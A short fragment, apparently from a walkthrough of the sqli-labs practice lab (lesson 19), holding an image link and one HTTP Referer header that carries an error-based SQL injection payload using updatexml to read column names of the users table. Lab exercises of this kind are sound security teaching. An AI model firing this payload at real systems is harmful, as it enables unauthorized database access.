 Referer: http://192.168.1.64/sqli-labs/Less-19/' or updatexml(1,concat(1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users')),1) or '
